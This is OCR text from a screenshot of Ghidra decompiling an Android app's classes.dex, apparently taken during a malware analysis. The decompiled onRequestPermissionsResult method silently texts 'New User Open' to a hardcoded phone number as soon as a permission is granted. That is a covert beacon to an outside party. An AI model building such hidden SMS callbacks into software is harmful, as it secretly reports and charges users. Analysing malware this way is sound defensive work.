 CodeBrowser(2): ayusman_ghidra:/classes.dex
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F V
Program Trees
classes.dex
method_lookup
method_bytecode
header
data
classes
class_static_values
class_data
code_item
encoded_fields
Program Tree
Symbol Tree
MainActivity
__classdef__
MainActivity
onCreate
onRequestPermi
this
p1
p2
Filter:
Data Type Manager
Data Types
BuiltInTypes
classes.dex
generic_clib
Filter:
Decompile: onRequestPermissionsResult - (classes.dex)
Ro
13 Method Access Flags:
14 ACC_PUBLIC
15 ACC_FINAL
16
17 Method Register Size: 10
18 Method Incoming Size: 4
19 Method Outgoing Size: 6
20 Method Debug Info Offset: 0x96c72
21 Method ID Offset: 0x2d3e4
22 */
23
24 void onRequestPermissionsResult(int this,int p1,String[] p2,int[] p3)
25
26 {
27 SmsManager ref;
28
29 super.onRequestPermissionsResult(p1,p2,p3);
30 if (p1 != 1) {
31 return;
32 }
33 if ((p3.length < 1) || (p3[0] != 0)) {
34 this.finish();
35 }
36 else {
37 ref = SmsManager.getDefault();
38 ref.sendTextMessage("+919381172328",null,"New User Open",null,null);
39 this.r();
40 }
41 return;
42 }
43
Console - Scripting
5013168a onRequestPermissi... invoke_virtual 0x971,v6